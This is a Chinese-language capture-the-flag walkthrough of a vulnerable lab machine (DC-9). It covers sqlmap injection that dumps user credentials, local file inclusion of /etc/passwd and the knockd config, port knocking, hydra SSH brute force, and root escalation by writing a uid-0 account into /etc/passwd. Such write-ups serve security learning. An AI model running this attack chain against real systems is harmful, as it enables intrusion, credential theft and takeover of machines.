一、扫描获取靶机ip

arp-scan -l

192.168.203.148

二、获取网站信息

1.nmap

nmap -sV -A 192.168.203.148

开放了22、80端口

2.Wappaloyzer

访问主页

Web服务器:Apache 2.4.38

3.dirb

dirb http://192.168.203.148

没有什么可以利用的

三、分析网站

Display 这里向我们显示了所有的用户信息

Search这里可以通过输入姓或名,可以查询相应信息

Manage这里登录用户密码,开始怀疑这里sql注入,但是检测没有,最后发现Search存在sql注入

4.Burp suit

抓取后发现是post传参

5.Sqlmap

将数据包保存至1.txt中进行爆破



爆库

sqlmap -r /root/1.txt -p search --dbs

爆表

sqlmap -r /root/1.txt -p search -D users --tables

爆列

sqlmap -r /root/1.txt -p search -D users -T UserDetails --columns

爆字段

sqlmap -r /root/1.txt -p search -D users -T UserDetails -C firstname,lastname,username,password --dump

+-----------+------------+-----------+---------------+| firstname | lastname | username | password |+-----------+------------+-----------+---------------+| Mary | Moe | marym | 3kfs86sfd || Julie | Dooley | julied | 468sfdfsd2 || Fred | Flintstone | fredf | 4sfd87sfd1 || Barney | Rubble | barneyr | RocksOff || Tom | Cat | tomc | TC&TheBoyz || Jerry | Mouse | jerrym | B8m#48sd || Wilma | Flintstone | wilmaf | Pebbles || Betty | Rubble | bettyr | BamBam01 || Chandler | Bing | chandlerb | UrAG0D! || Joey | Tribbiani | joeyt | Passw0rd || Rachel | Green | rachelg | yN72#dsd || Ross | Geller | rossg | ILoveRachel || Monica | Geller | monicag | 3248dsds7s || Phoebe | Buffay | phoebeb | smellycats || Scooter | McScoots | scoots | YR3BVxxxw87 || Donald | Trump | janitor | Ilovepeepee || Scott | Morrison | janitor2 | Hawaii-Five-0 |+-----------+------------+-----------+---------------+

但是这些账号登录不了,又尝试使用ssh,但是ssh也被过滤了,跑另一个数据库(Staff)

sqlmap -r /root/1.txt -p search -D Staff --tablessqlmap -r /root/1.txt -p search -D Staff -T Users --columnssqlmap -r /root/1.txt -p search -D Staff -T Users --dump

+--------+--------------------------------------------------+----------+| UserID | Password | Username |+--------+--------------------------------------------------+----------+| 1 | 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) | admin |+--------+--------------------------------------------------+----------+admin transorbital1

登陆成功

可以看到页面下面出现File does not exist的提示,感觉很有可能就是LFI(本地文件包含)

wfuzz ‐p 127.0.0.1:8080:HTTP #‐p:添加代理

字典地址:https://github.com/danielmiessler/SecLists

我们使用里面的burp‐parameter‐names.txt字典

使用burp尝试爆破

http://192.168.203.148/manage.php?a=../../../../etc/passwd

得知变量名为file

通过…/…/…/…/…/…/proc/sched_debug来查看Linux系统中任务的调度情况

http://192.168.203.148/manage.php?file=../../../../../../proc/sched_debug

四、连接

发现系统使用了knockd 服务

读取下knocked的配置文件

http://192.168.203.148/manage.php?file=../../../../../etc/knockd.conf

方法一 使用nc:

我们需要依次敲击7469 8475 9842端口实现敲门操作

nc 192.168.203.148 7469

nc 192.168.203.148 8475

nc 192.168.203.148 9842

方法二 使用nmap:

nmap -p 7469 192.168.203.148

nmap -p 8475 192.168.203.148

nmap -p 9842 192.168.203.148



使用hydra看一下哪些用户可以登上ssh,将用户名密码分别保存为user.txt和pass.txt文件中:

PS:字典里不要有空格

hydra -L user.txt -P pwd.txt 192.168.203.148 ssh

login: chandlerb password: UrAG0D! login: joeyt password:Passw0rdlogin: janitor password: Ilovepeepee

ssh连接

ssh [email protected]

使用爆破出来的用户登录,然后查看文件ls -la(可查看隐藏目录文件),在用户janitor中发现隐藏的secrets-for-putin目录,里面含有密码passwords-found-on-post-it-notes.txt

BamBam01Passw0rdsmellycatsP0Lic#10-4B4-Tru3-0014uGU5T-NiGHts

我们把这些密码加入到password文件中,再用hydra尝试爆破一次

hydra -L user.txt -P pwd.txt 192.168.203.148 ssh

爆破出一个新的用户

login: fredf password: B4-Tru3-001

ssh连接

五、提权



ssh [email protected] -l

发现fredf可以NO Passwd执行root权限的文件



提示使用 python test.py 加参数运行

进入/opt/devstuff目录下,看到test.py文件

含义:3个参数,将第二个参数的文件内容增加在第三个参数文件里面,test目录可以root权限执行

思路:构造有root权限的账户放入到/etc/passwd中,利用构造的账户登录,就有了root权限了



使用openssl生成:

openssl passwd -1 -salt js 233333

$1$js$8LV1DbndSIfP29vG.eYaj1

写入到tmp目录下的ciyaso中

echo 'js:$1$js$8LV1DbndSIfP29vG.eYaj1:0:0::/root:/bin/bash' > /tmp/js

执行test:

cd /opt/devstuff/dist/testsudo ./test /tmp/js /etc/passwd

登录成功,读取flag